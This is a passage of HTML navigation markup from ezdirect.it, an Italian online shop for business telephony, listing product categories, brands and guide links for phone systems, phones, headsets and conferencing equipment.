ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a href="https://www.ezdirect.it/produttori"> Tutti i nostri marchi</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" 